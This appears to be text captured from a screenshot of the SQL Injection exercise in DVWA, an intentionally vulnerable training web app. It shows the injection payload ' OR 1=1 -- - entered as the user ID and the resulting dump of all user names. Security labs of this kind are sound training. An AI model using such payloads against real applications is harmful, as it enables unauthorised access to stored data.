 DVWA
Vulnerability: SQL Injection
User ID: ' OR 1=1 -- - Submit
ID: ' OR 1=1 -- -
First name: admin
Surname: admin
ID: ' OR 1=1 -- -
First name: Gordon
Surname: Brown
ID: ' OR 1=1 -- -
First name: Hack
Surname: Me
ID: ' OR 1=1 -- -
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 -- -
First name: Bob
Surname: Smith